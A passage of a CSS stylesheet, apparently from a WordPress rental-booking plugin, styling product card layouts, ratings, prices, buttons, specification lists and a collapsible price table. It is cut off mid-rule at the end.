.ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-attribute span.value a, .ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-taxonomy span.value a, .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-attribute span.value a, .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-taxonomy span.value a {
margin: 0 3px;
color: var(--ovabrw-primary-color);
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy + .ovabrw-attributes {
margin-top: -12px;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-short-description {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
margin-bottom: 22px;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-review {
display: flex;
align-items: center;
justify-content: flex-start;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-review .ovabrw-star-rating {
display: flex;
align-items: center;
margin-right: 8px;
overflow: hidden;
position: relative;
line-height: 1;
width: 85px;
max-width: 85px;
height: 1.2em;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-review .ovabrw-star-rating i {
font-size: 16px;
color: var(--ovabrw-light-color);
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-review .ovabrw-star-rating i:not(:last-child) {
margin-right: 1px;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-review .ovabrw-star-rating .ovabrw-rating-percent {
overflow: hidden;
top: 0;
left: 0;
position: absolute;
display: flex;
align-items: center;
line-height: 1;
height: 1.2em;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-review .ovabrw-star-rating .ovabrw-rating-percent i {
font-size: 16px;
color: var(--ovabrw-primary-color);
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-review .ovabrw-star-rating .ovabrw-rating-percent i:not(:last-child) {
margin-right: 1px;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-review .ovabrw-review-link {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-review .ovabrw-review-link:hover {
color: var(--ovabrw-primary-color);
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-button {
display: inline-flex;
align-items: center;
justify-content: center;
flex-wrap: nowrap;
font-family: var(--ovabrw-primary-font);
font-size: 16px;
font-style: normal;
font-weight: 500;
line-height: normal;
height: 40px;
padding: 0 18px;
border: 1px solid var(--ovabrw-primary-color);
border-radius: 5px;
color: var(--ovabrw-primary-color);
background-color: #FFF;
text-decoration: none;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-button i {
line-height: 1;
margin-left: 4px;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-button:hover {
background-color: var(--ovabrw-primary-color);
color: #FFF;
}
.ovabrw-card-template:hover .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature .gallery-fancybox img {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
-moz-transform: scale3d(1.05, 1.05, 1.05);
-ms-transform: scale3d(1.05, 1.05, 1.05);
-o-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer {
direction: rtl;
}
body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content {
text-align: right;
}
body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-features .item-feature i {
margin-right: 0;
margin-left: 5px;
}
body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-features .item-feature span {
display: inline-flex;
}
body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification i {
margin-right: 0;
margin-left: 5px;
}
body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification span {
display: inline-flex;
}
body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-attribute .label, body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-attribute .value, body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-taxonomy .label, body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-taxonomy .value, body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-attribute .label, body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-attribute .value, body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-taxonomy .label, body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-taxonomy .value {
display: inline-flex;
}
body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-review .ovabrw-star-rating {
margin-right: 0;
}
body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-review .ovabrw-star-rating .ovabrw-rating-percent {
left: auto;
right: 0;
}
body.rtl.ovabrw-modern .ovabrw-card-template .ovabrw-card-content .ovabrw-button .brwicon-right {
margin-left: 0;
margin-right: 4px;
-webkit-transform: rotateY(180deg);
transform: rotateY(180deg);
}
.ovabrw-card1.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img {
object-fit: var(--ovabrw-card1-display-thumbnail);
}
.ovabrw-card1.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img.ovabrw-card-height {
height: var(--ovabrw-card1-thumbnail-height);
}
.ovabrw-card1.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img {
object-fit: var(--ovabrw-card1-display-thumbnail);
}
.ovabrw-card1.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img.ovabrw-card-height {
height: var(--ovabrw-card1-thumbnail-height);
}
.ovabrw-card1.ovabrw-card-template .ovabrw-card-content .ovabrw-review .ovabrw-review-link {
display: none;
}
.ovabrw-card1.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn {
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
margin-bottom: 8px;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img {
object-fit: var(--ovabrw-card2-display-thumbnail);
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img.ovabrw-card-height {
height: var(--ovabrw-card2-thumbnail-height);
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img {
object-fit: var(--ovabrw-card2-display-thumbnail);
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img.ovabrw-card-height {
height: var(--ovabrw-card2-thumbnail-height);
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-dots {
right: 0;
left: auto;
margin: 0 15px 15px 0;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-header .ovabrw-price {
right: auto;
left: 15px;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content h2.ovabrw-title + .ovabrw-review {
margin-top: -24px;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content .ovabrw-review {
margin-bottom: 25px;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content .ovabrw-features {
margin: 0 0 35px;
grid-template-columns: 1fr 1fr 1fr;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content .ovabrw-features .item-feature {
display: flex;
flex-direction: column;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content .ovabrw-features .item-feature i {
margin: 0;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications {
margin: 0 0 35px;
grid-template-columns: 1fr 1fr 1fr;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification {
display: flex;
align-items: flex-start;
flex-direction: column;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification i {
margin: 0;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content .ovabrw-attributes {
margin: 0 0 16px;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy + .ovabrw-attributes {
margin-top: -12px;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content .ovabrw-short-description {
margin-bottom: 28px;
}
.ovabrw-card2.ovabrw-card-template .ovabrw-card-content .ovabrw-button {
margin-bottom: 10px;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img {
object-fit: var(--ovabrw-card3-display-thumbnail);
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img.ovabrw-card-height {
height: var(--ovabrw-card3-thumbnail-height);
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img {
object-fit: var(--ovabrw-card3-display-thumbnail);
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img.ovabrw-card-height {
height: var(--ovabrw-card3-thumbnail-height);
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-dots {
left: 50%;
transform: translate(-50%, 0);
margin: 0 0 15px 0;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content {
padding: 23px 15px 30px;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-title + .ovabrw-review {
margin-top: -24px;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-review {
margin-bottom: 32px;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-features {
margin: 0 0 35px;
grid-template-columns: 1fr 1fr 1fr;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-features .item-feature {
display: flex;
flex-direction: column;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-features .item-feature i {
margin: 0;
}
@media only screen and (max-width: 500px) {
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-features {
grid-template-columns: 1fr 1fr;
}
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications {
margin: 0 0 35px;
grid-template-columns: 1fr 1fr 1fr;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification {
display: flex;
align-items: flex-start;
flex-direction: column;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification i {
margin: 0;
}
@media only screen and (max-width: 500px) {
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications {
grid-template-columns: 1fr 1fr;
}
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-attributes {
margin: 0 0 16px;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy + .ovabrw-attributes {
margin-top: -12px;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-short-description {
margin-bottom: 28px;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn {
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn .ovabrw-price {
font-family: var(--ovabrw-primary-font);
font-size: 18px;
font-style: normal;
font-weight: 500;
line-height: normal;
color: var(--ovabrw-primary-color);
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn .ovabrw-price .unit {
font-size: 14px;
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn .ovabrw-button {
border-color: var(--ovabrw-heading-color);
color: var(--ovabrw-heading-color);
}
.ovabrw-card3.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn .ovabrw-button:hover {
border-color: var(--ovabrw-primary-color);
background-color: var(--ovabrw-primary-color);
color: #FFF;
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-header .ovabrw-features-featured {
padding: 12px 30px;
font-size: 18px;
font-weight: 500;
top: auto;
bottom: -24px;
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img {
object-fit: var(--ovabrw-card4-display-thumbnail);
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img.ovabrw-card-height {
height: var(--ovabrw-card4-thumbnail-height);
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img {
object-fit: var(--ovabrw-card4-display-thumbnail);
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img.ovabrw-card-height {
height: var(--ovabrw-card4-thumbnail-height);
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-content {
padding: 32px 15px 35px;
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-content .ovabrw-review {
margin-bottom: 5px;
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-content .ovabrw-title {
margin-bottom: 3px;
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-content .ovabrw-price {
font-family: var(--ovabrw-primary-font);
font-size: 20px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-bottom: 30px;
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-content .ovabrw-price .amount {
color: var(--ovabrw-primary-color);
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-content .ovabrw-price .unit {
color: var(--ovabrw-text-color);
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-content .ovabrw-attributes {
margin-bottom: 28px;
}
.ovabrw-card4.ovabrw-card-template .ovabrw-card-content .ovabrw-short-description {
margin-bottom: 28px;
}
.ovabrw-card5.ovabrw-card-template {
display: flex;
flex-direction: row;
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-header {
max-width: 40%;
flex: 0 0 40%;
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup, .ovabrw-card5.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-slideshow, .ovabrw-card5.ovabrw-card-template .ovabrw-card-header .owl-stage-outer, .ovabrw-card5.ovabrw-card-template .ovabrw-card-header .owl-stage, .ovabrw-card5.ovabrw-card-template .ovabrw-card-header .owl-item, .ovabrw-card5.ovabrw-card-template .ovabrw-card-header .item {
height: 100%;
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup img, .ovabrw-card5.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-slideshow img, .ovabrw-card5.ovabrw-card-template .ovabrw-card-header .owl-stage-outer img, .ovabrw-card5.ovabrw-card-template .ovabrw-card-header .owl-stage img, .ovabrw-card5.ovabrw-card-template .ovabrw-card-header .owl-item img, .ovabrw-card5.ovabrw-card-template .ovabrw-card-header .item img {
object-fit: cover;
object-position: center;
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img {
object-fit: var(--ovabrw-card5-display-thumbnail);
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img.ovabrw-card-height {
height: var(--ovabrw-card5-thumbnail-height);
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img {
object-fit: var(--ovabrw-card5-display-thumbnail);
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img.ovabrw-card-height {
height: var(--ovabrw-card5-thumbnail-height);
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-dots {
left: 50%;
transform: translate(-50%, 0);
margin: 0 0 15px 0;
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content {
flex: 0 0 60%;
border-top-width: 1px;
padding: 15px 28px 34px 30px;
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content .ovabrw-card-content-head {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
border-bottom: 1px solid #EBEBEB;
padding-bottom: 25px;
margin-bottom: 32px;
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content .ovabrw-card-content-head .card-left .ovabrw-title {
margin: 0 0 5px 0;
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content .ovabrw-card-content-head .ovabrw-price .amount {
display: block;
font-family: var(--ovabrw-primary-font);
font-size: 30px;
font-style: normal;
font-weight: 500;
line-height: 34px;
color: var(--ovabrw-primary-color);
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content .ovabrw-card-content-head .ovabrw-price .unit {
display: block;
font-family: var(--ovabrw-primary-font);
font-size: 20px;
font-style: normal;
font-weight: 400;
line-height: normal;
color: var(--ovabrw-text-color);
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content .ovabrw-features {
grid-template-columns: 1fr 1fr 1fr;
}
@media only screen and (max-width: 500px) {
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content .ovabrw-features {
grid-template-columns: 1fr 1fr;
}
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications {
grid-template-columns: 1fr 1fr 1fr;
}
@media only screen and (max-width: 500px) {
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications {
grid-template-columns: 1fr 1fr;
}
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content .ovabrw-short-description {
margin-bottom: 25px;
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content .ovabrw-button {
height: auto;
padding: 12px 30px;
font-size: 18px;
background-color: var(--ovabrw-primary-color);
color: #FFF;
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-content .ovabrw-button i {
display: none;
}
@media only screen and (max-width: 768px) {
.ovabrw-card5.ovabrw-card-template {
flex-direction: column;
}
.ovabrw-card5.ovabrw-card-template .ovabrw-card-header, .ovabrw-card5.ovabrw-card-template .ovabrw-card-content {
max-width: 100%;
flex: auto;
}
}
.ovabrw-card6.ovabrw-card-template {
display: flex;
flex-direction: row;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-header {
max-width: 40%;
flex: 0 0 40%;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup, .ovabrw-card6.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-slideshow, .ovabrw-card6.ovabrw-card-template .ovabrw-card-header .owl-stage-outer, .ovabrw-card6.ovabrw-card-template .ovabrw-card-header .owl-stage, .ovabrw-card6.ovabrw-card-template .ovabrw-card-header .owl-item, .ovabrw-card6.ovabrw-card-template .ovabrw-card-header .item {
height: 100%;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup img, .ovabrw-card6.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-slideshow img, .ovabrw-card6.ovabrw-card-template .ovabrw-card-header .owl-stage-outer img, .ovabrw-card6.ovabrw-card-template .ovabrw-card-header .owl-stage img, .ovabrw-card6.ovabrw-card-template .ovabrw-card-header .owl-item img, .ovabrw-card6.ovabrw-card-template .ovabrw-card-header .item img {
object-fit: cover;
object-position: center;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img {
object-fit: var(--ovabrw-card6-display-thumbnail);
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img.ovabrw-card-height {
height: var(--ovabrw-card6-thumbnail-height);
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img {
object-fit: var(--ovabrw-card6-display-thumbnail);
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img.ovabrw-card-height {
height: var(--ovabrw-card6-thumbnail-height);
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-dots {
left: 50%;
transform: translate(-50%, 0);
margin: 0 0 15px 0;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content {
flex: 0 0 60%;
border-top-width: 1px;
padding: 15px 28px 34px 30px;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-card-content-head {
display: flex;
justify-content: space-between;
margin-bottom: 30px;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-card-content-head .ovabrw-title {
margin: 0;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-card-content-head .ovabrw-review .ovabrw-review-link {
display: none;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-features {
grid-template-columns: 1fr 1fr 1fr;
margin: 0 0 25px;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-features .item-feature i {
color: var(--ovabrw-primary-color);
}
@media only screen and (max-width: 500px) {
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-features {
grid-template-columns: 1fr 1fr;
}
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications {
grid-template-columns: 1fr 1fr 1fr;
margin: 0 0 25px;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification i {
color: var(--ovabrw-primary-color);
}
@media only screen and (max-width: 500px) {
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications {
grid-template-columns: 1fr 1fr;
}
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-short-description {
margin-bottom: 22px;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-attributes {
margin: 0 0 22px;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy + .ovabrw-attributes {
margin-top: -12px;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn {
display: flex;
align-items: flex-end;
justify-content: space-between;
flex-wrap: wrap;
border-top: 1px solid #EBEBEB;
padding-top: 34px;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn .ovabrw-price .amount {
font-family: var(--ovabrw-primary-font);
font-size: 30px;
font-style: normal;
font-weight: 500;
line-height: 34px;
color: var(--ovabrw-primary-color);
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn .ovabrw-price .unit {
font-family: var(--ovabrw-primary-font);
font-size: 16px;
font-style: normal;
font-weight: 500;
line-height: normal;
color: var(--ovabrw-text-color);
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn .ovabrw-price .unit:first-of-type {
display: block;
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn .ovabrw-button {
height: auto;
padding: 12px 30px;
font-size: 18px;
background-color: var(--ovabrw-primary-color);
color: #FFF;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-content .ovabrw-card-btn .ovabrw-button i {
display: none;
}
@media only screen and (max-width: 768px) {
.ovabrw-card6.ovabrw-card-template {
flex-direction: column;
}
.ovabrw-card6.ovabrw-card-template .ovabrw-card-header, .ovabrw-card6.ovabrw-card-template .ovabrw-card-content {
max-width: 100%;
flex: auto;
}
} ul.ovabrw_woo_features, ul.ovabrw-product-specifications {
list-style: none;
margin: 15px 0px;
padding: 0;
}
ul.ovabrw_woo_features li label, ul.ovabrw-product-specifications li label {
font-weight: 600;
min-width: 200px;
display: inline-block;
}
ul.ovabrw_woo_features li span, ul.ovabrw-product-specifications li span {
font-weight: 400;
}
ul.ovabrw_woo_features li .specification-color, ul.ovabrw-product-specifications li .specification-color {
display: inline-block;
width: 23px;
height: 23px;
border-radius: 3px;
vertical-align: top;
} ul.ovabrw_cus_taxonomy {
list-style: none;
margin: 15px 0px;
padding: 0;
border-bottom: 1px solid #f1f1f1;
padding-bottom: 15px;
}
ul.ovabrw_cus_taxonomy li {
margin: 0;
}
ul.ovabrw_cus_taxonomy li label {
font-weight: 600;
min-width: 200px;
display: inline-block;
}
ul.ovabrw_cus_taxonomy li span {
font-weight: 400;
} .ovabrw-features {
display: flex;
flex-wrap: wrap;
list-style: none;
margin: 15px 0 15px 0;
padding: 0 8px;
}
.ovabrw-features .feature-item {
width: 50%;
display: flex;
padding-bottom: 8px;
color: #343434;
opacity: 0.8;
font-weight: 500;
}
.ovabrw-features .feature-item i {
font-size: 18px;
margin-right: 8px;
font-weight: 500;
opacity: 0.6;
color: #000;
}  .product_listing_custom_tax {
list-style: none;
margin: 10px 0px;
padding: 0;
}
.product_listing_custom_tax li {
display: inline-block;
margin: 0 10px;
}  .ovabrw_product_attr {
margin: 0px 0 15px 0;
}  .product_table_price {
margin-bottom: 30px;
}
@media (max-width: 992.98px) {
.product_table_price {
margin-bottom: 30px;
}
}
.product_table_price .ovacrs_price_rent {
width: 100%;
display: block;
margin-bottom: 30px;
clear: both;
}
.product_table_price .ovacrs_price_rent .ovabrw-according {
position: relative;
outline: none;
text-decoration: none;
display: block;
cursor: pointer;
}
.product_table_price .ovacrs_price_rent .ovabrw-according:before {
position: absolute;
right: 0;
bottom: 10px;
content: "3";
color: #ccc;
font-family: "ElegantIcons";
}
.product_table_price .ovacrs_price_rent .ovabrw-according:after {
position: absolute;
left: 0;
bottom: 0px;
content: "";
width: 100%;
height: 1px;
background-color: #ccc;
}
.product_table_price .ovacrs_price_rent .ovabrw-according.collapsed {
color: #343434;
}
.product_table_price .ovacrs_price_rent .ovabrw-according.collapsed:before {
color: #343434;
}
.product_table_price .ovacrs_price_rent .ovabrw-according:hover {
color: #25282e;
text-decoration: none;
}
.product_table_price .ovacrs_price_rent .ovabrw-according:hover:before {
color: #25282e;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content {
padding-top: 24px;
display: none;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content.show {
display: block;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price {
margin-bottom: 20px;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price label {
font-weight: 600;
font-size: 14px;
padding-right: 15px;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price .amount {
font-size: 24px;
color: #333333;
font-weight: 400;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table label {
font-weight: 600;
margin-bottom: 5px;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table label .woocommerce-Price-amount {
color: #25282e;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table:not(.has-background) th {
background: transparent;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table {
border: none;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr, .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table td, .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table th {
border: none;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table thead {
background-color: #333333;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table thead th {
color: #fff;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr.odd {
background-color: #f3f3f3;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr.eve {
background-color: #fff;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td {
font-size: 14px;
color: #636363;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td a {
color: #636363;
}
.product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td.bold {
color: #343434;
}
.product_table_price .ovacrs_price_rent .ovacrs_rt_discount .time_discount {
